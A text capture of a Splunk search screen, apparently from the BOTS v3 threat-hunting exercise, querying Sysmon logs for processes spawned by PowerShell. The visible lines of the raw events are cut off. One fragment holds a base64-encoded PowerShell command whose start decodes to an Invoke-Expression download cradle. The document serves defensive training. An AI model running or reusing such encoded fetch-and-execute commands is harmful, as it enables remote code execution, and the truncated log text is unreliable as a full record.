 New Search
1 index="botsv3" sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" parent_process="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe"
✓ 41 events (before 7/23/24 8:22:22.000 PM) No Event Sampling
Events (41) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
host
2 Values, 100% of events Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
FYODOR-L 39 95.122%
ABUNGST-L 2 4.878%
Hide Fields All Fields
SELECTED FIELDS
a host 2
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a app 10
a cmdline 30
a CommandLine 30
a Company 2
/event'><System><Provider Name='Microsoft-Windows-
code>0</Opcode><Keywords>0x8000000000000000</Key
ssID='2600' ThreadID='4496'/><Channel>Microsoft-W
Name='UtcTime'>2018-08-20 11:57:15.196</Data><Dat
\System32\WindowsPowerShell\v1.0\powershell.exe</
ame='Product'>Microsoft® Windows® Operating System
ershell.exe" -enc aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoA
wBlADAATQB3ADkAdwAiACkA </Data><Data Name='Curre
ame='User'>AzureAD\AlBungstein</Data><Data Name='
LogonId'>0x1a28e3</Data><Data Name='TerminalSessionId'>1</Data><Data Name='IntegrityLevel'>Medium</Data><Data N
9D2B7BD596C4504A6DAE5C034E789B6A3DEFBE013BDA7D14466677</Data><Data Name='ParentProcessGuid'>{EBF7A186-C2D3-5B5